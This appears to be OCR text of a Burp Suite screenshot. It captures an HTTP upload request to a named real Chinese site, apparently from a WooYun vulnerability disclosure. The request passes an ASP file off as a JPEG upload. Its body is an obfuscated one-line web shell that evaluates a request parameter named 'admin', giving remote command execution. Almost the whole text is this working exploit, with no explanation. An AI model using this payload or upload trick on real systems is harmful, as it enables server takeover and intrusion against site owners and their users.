 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://upload.justeasy.cn:80 [61.155.8.168]
Forward Drop Intercept is on Action
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0
Content-Type: multipart/form-data; boundary=----------gL6cH2Ij5ae0cH2gL6cH2KM7ei4GI3
Accept: */*
Referer: http://upload.justeasy.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDCSTDSRAB=DDPPEBDAEEKBBAFANOHEPEAG
------------gL6cH2Ij5ae0cH2gL6cH2KM7ei4GI3
Content-Disposition: form-data; name="Filename"
xiao.jpg
------------gL6cH2Ij5ae0cH2gL6cH2KM7ei4GI3
Content-Disposition: form-data; name="fileNames"
xiao
------------gL6cH2Ij5ae0cH2gL6cH2KM7ei4GI3
Content-Disposition: form-data; name="filedata"; filename="xiao.asp"
Content-Type: application/octet-stream
<%eval (eval(chr(114)+chr(101)+chr(113)+chr(117)+chr(101)+chr(115)+chr(116))("admin"))%>
------------gL6cH2Ij5ae0cH2gL6cH2KM7ei4GI3
Content-Disposition: form-data; name="Upload"
www.wooyun.org